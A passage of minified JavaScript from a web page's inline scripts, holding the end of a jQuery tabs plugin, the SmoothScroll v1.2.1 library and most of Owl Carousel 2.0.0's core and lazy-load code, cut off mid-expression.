f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new 